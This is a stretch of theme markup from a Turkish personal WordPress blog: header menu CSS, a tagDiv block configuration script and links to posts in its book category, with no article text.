@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-mega-modules-wrap{
					padding: 16px;
				}.tdi_10 .block-mega-child-cats{
					padding: 16px 0;
				}.tdi_10 .block-mega-child-cats a{
					padding: 3px 22px;
				}.tdi_10 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_10 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_10 .td-module-container:before{
					bottom: -5px;
				}.tdi_10 .td-module-meta-info{
					padding: 15px 10px;
				}.tdi_10 .entry-title{
					font-family:Muli !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_10 .td-post-category{
					font-family:Parisienne !important;font-size:18px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_10 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_10 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_10 .td-module-container:before{
					bottom: -10px;
				}
}
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"main_sub_tdicon":"tdc-font-tdmp tdc-font-tdmp-airplane","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"50%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"","inline":"yes","main_sub_icon_size":"33","sep_icon_align":"0","elem_padd":"0 5px","sub_icon_pos":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_height":"0","mm_align_screen":"","f_elem_font_family":"406","f_elem_font_size":"11","f_elem_font_weight":"600","show_mega_cats":"yes","mm_child_cats":"6","mm_sub_width":"150","f_sub_elem_font_size":"11","f_sub_elem_font_family":"406","f_sub_elem_font_weight":"600","f_mm_sub_font_family":"406","f_mm_sub_font_size":"11","f_mm_sub_font_transform":"uppercase","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI1cHggMjJweCIsInBvcnRyYWl0IjoiM3B4IDIycHgifQ==","mm_elem_border":"0","modules_divider":"","mm_shadow_shadow_offset_vertical":"3","mm_shadow_shadow_size":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_border_size":"0","mm_elem_color_a":"#444444","mm_elem_color":"#444444","mm_subcats_bg":"#fcf2ea","f_elem_font_spacing":"1","mm_posts_limit":"6","show_review":"none","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","meta_info_border_color":"","image_height":"70","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_family":"406","f_title_font_transform":"uppercase","f_title_font_spacing":"1","f_title_font_weight":"600","f_title_font_line_height":"1.2","mm_offset":"eyJsYW5kc2NhcGUiOiItMTUifQ==","mm_width":"eyJhbGwiOiI4MDAiLCJsYW5kc2NhcGUiOiI3MDAiLCJwb3J0cmFpdCI6IjY0MCJ9","f_mm_sub_font_weight":"","f_cat_font_family":"460","f_cat_font_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#444444","cat_txt_hover":"#444444","modules_category_padding":"0","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","meta_info_border_size":"0 1px 1px 1px","art_title":"12px 0 0 0","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","meta_info_horiz":"content-horiz-center","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_text":"#444444","pag_h_text":"#ce9079","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE2cHggMCIsImxhbmRzY2FwZSI6IjIwcHggMCJ9","title_txt":"#444444","title_txt_hover":"#ce9079","sub_first_left":"eyJwaG9uZSI6Ii0xNSJ9","show_subcat":"yes","sub_padd":"eyJwaG9uZSI6IjEycHggMCJ9","sub_elem_padd":"eyJwaG9uZSI6IjdweCAyMnB4In0=","f_elem_font_transform":"eyJwaG9uZSI6InVwcGVyY2FzZSJ9","f_sub_elem_font_transform":"eyJwaG9uZSI6InVwcGVyY2FzZSJ9","tds_menu_sub_active1-sub_text_color_h":"#444444","sub_bg_color":"#fcf2ea","sub_text_color":"#444444","sub_shadow_shadow_size":"eyJwaG9uZSI6IjYifQ==","sub_shadow_shadow_offset_horizontal":"eyJwaG9uZSI6IjAifQ==","sub_shadow_shadow_offset_vertical":"eyJwaG9uZSI6IjIifQ==","tds_menu_sub_active1-sub_color_h":"#444444","sub_color":"#444444","tds_menu_sub_active1-sub_elem_bg_color_h":"#ffffff","sub_width":"eyJwaG9uZSI6IjE2MCJ9","block_type":"tdb_header_mega_menu","show_mega":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style","category_id":"31","subcats_posts_limit":"4","child_cats_limit":"6","hide_all":"","tdc_css":"","class":"tdi_10"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "tdb_header_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "100";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "25";
tdBlocksArray.push(block_tdi_10);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_10" 
                        id="tdi_11" 
                        data-td_block_id="tdi_10" 
                        data-td_filter_value="" 
                        href="https://mursidedemirkol.com/notdefterim/"
                    >Tümü</a><a 
                        class="mega-menu-sub-cat-tdi_10" 
                        id="tdi_12" 
                        data-td_block_id="tdi_10" 
                        data-td_filter_value="506" 
                        href="https://mursidedemirkol.com/notdefterim/esinlendiklerim/"
                    >Esinlendiklerim</a><a 
                        class="mega-menu-sub-cat-tdi_10" 
                        id="tdi_13" 
                        data-td_block_id="tdi_10" 
                        data-td_filter_value="54" 
                        href="https://mursidedemirkol.com/notdefterim/film-dizi/"
                    >Film-Dizi</a><a 
                        class="mega-menu-sub-cat-tdi_10" 
                        id="tdi_14" 
                        data-td_block_id="tdi_10" 
                        data-td_filter_value="53" 
                        href="https://mursidedemirkol.com/notdefterim/kitap/"
                    >Kitap</a><a 
                        class="mega-menu-sub-cat-tdi_10" 
                        id="tdi_15" 
                        data-td_block_id="tdi_10" 
                        data-td_filter_value="55" 
                        href="https://mursidedemirkol.com/notdefterim/kzs/"
                    >Kongre, Zirve, Sempozyum</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_10 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/ergen-beyin-rehberi/" rel="bookmark" class="td-image-wrap " title="Ergen Beyin Rehberi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2020/06/ergenbeyni-696x516.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/ergen-beyin-rehberi/" rel="bookmark" title="Ergen Beyin Rehberi">Ergen Beyin Rehberi</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/insan-her-kosulda/" rel="bookmark" class="td-image-wrap " title="İnsan Her Koşulda" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2020/05/İnsanHerKoşulda-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/insan-her-kosulda/" rel="bookmark" title="İnsan Her Koşulda">İnsan Her Koşulda</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/yetisin-cocuklar/" rel="bookmark" class="td-image-wrap " title="Yetişin Çocuklar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2019/04/yetisincocuklar-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/yetisin-cocuklar/" rel="bookmark" title="Yetişin Çocuklar">Yetişin Çocuklar</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/gercekten-beni-duyuyor-musun/" rel="bookmark" class="td-image-wrap " title="Gerçekten Beni Duyuyor musun?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2019/01/gereçktenbeniduyuyormusun-696x405.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/notdefterim/kitap/" class="td-post-category">Kitap</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/gercekten-beni-duyuyor-musun/" rel="bookmark" title="Gerçekten Beni Duyuyor musun?">Gerçekten Beni Duyuyor musun?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-847"><a href="https://mursidedemirkol.com/hayalleri-ayarlama-enstitusu/"><div class="tdb-menu-item-text">Hayalleri Ayarlama Enstitüsü</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
width:40% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_18{
                    display: inline-block;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #444444;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #444444;
                }.tdi_18 .tdb-header-search-button-mob:hover{
                    color: #ce9079;
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
margin-right:-14px !important;
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_19 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_19 .tdb-mobile-menu-button{
                    color: #444444;
                }.tdi_19 .tdb-mobile-menu-button svg,
                .tdi_19 .tdb-mobile-menu-button svg *{
                    fill: #444444;
                }.tdi_19 .tdb-mobile-menu-button:hover{
                    color: #ce9079;
                }.tdi_19 .tdb-mobile-menu-button:hover svg,
                .tdi_19 .tdb-mobile-menu-button:hover svg *{
                    fill: #ce9079;
                }

/* phone */
@media (max-width: 767px){
.tdi_19 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_19 .tdb-mobile-menu-button svg{
                    width: 20px;
                }.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40px;
					height: 40px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_21,
                .tdi_21 .tdc-columns{
                    min-height: 0;
                }.tdi_21,
				.tdi_21 .tdc-columns{
				    display: block;
				}.tdi_21 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21{
padding-top:30px !important;
padding-bottom:45px !important;
}
}

</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_23{
                    vertical-align: baseline;
                }.tdi_23 > .wpb_wrapper,
				.tdi_23 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_23 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_23 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_23 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24{
margin-right:auto !important;
margin-left:auto !important;
width:85% !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_24 .tdb-logo-a,
                .tdi_24 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_24 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_24 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_24 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_24 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_24 .tdb-logo-text-title{
                    display: block;
                }.tdi_24 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_24 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mursidedemirkol.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mursidedemirkol.com/wp-content/uploads/2021/07/logo.png" alt="Logo"  title=""  width="285" height="90" /></span></h1></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_26{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_27" class="tdc-row"><div class="vc_row tdi_28  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_28,
                .tdi_28 .tdc-columns{
                    min-height: 0;
                }.tdi_28,
				.tdi_28 .tdc-columns{
				    display: block;
				}.tdi_28 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_32{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_32{
position:relative;
}

</style>
<div class="tdi_31_rand_style td-element-style" ><style>
